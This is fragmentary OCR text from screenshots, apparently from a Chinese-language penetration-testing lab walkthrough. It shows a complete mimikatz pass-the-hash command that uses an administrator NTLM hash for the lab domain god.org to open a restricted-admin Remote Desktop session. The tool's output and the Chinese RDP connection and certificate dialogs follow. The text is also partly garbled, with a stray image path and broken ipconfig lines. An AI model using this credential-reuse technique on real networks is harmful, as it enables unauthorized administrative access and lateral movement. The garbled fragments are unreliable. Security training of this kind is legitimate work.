 不是可运行的程序
. . :
. . : 172.20.10.6
. . : 255.255.255.0
. . :
mimikatz # sekurlsa::pth /user:administrator /domain:god.org /ntlm:63f82e28064cfbea6cb23c0ada4fc916 "/run:mstsc.exe /res
trictedadmin"
user : administrator
domain : god.org
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : 63f82e28064cfbea6cb23c0ada4fc916
| PID 4788
| TID 3940
| LSA Process was already R/W
| LUID 0 ; 9717765 (00000000:00944805)
\_ msv1_0 - data copy @ 0000021B64961450 : OK !
\_ kerberos - data copy @ 0000021B648E5C88
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 0000021B6487D8C8 (32) -> null
mimikatz #
远程桌面连接
远程桌面
连接
计算机(C): 172.20.10.3
用户名: Administrator@god
将使用你的 Windows 登录凭据进行
显示选项(O)
远程桌面连接
无法验证此远程计算机的身份。是否仍要连接?
由于安全证书存在问题，因此远程计算机无法通过身份验证。继续操作可能不安
全。
证书名称
来自远程计算机的证书中的名称:
win10test.god.org
证书错误
验证远程计算机的证书时遇到下列错误:
证书来自不信任的证书验证机构。
你想连接到远程桌面而忽略这些证书错误吗?
不再询问我是否连接到此计算机(D)
查看证书(V)... 是(Y) 否(N)